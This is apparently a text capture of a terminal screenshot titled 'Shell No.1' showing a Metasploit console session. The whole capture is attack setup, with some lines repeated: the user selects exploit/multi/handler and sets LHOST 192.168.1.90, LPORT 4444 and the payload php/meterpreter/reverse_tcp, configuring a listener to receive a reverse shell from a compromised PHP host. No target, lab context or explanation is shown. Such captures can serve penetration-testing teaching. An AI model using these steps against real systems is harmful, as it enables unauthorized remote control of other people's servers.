 Shell No.1
File Actions Edit View Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp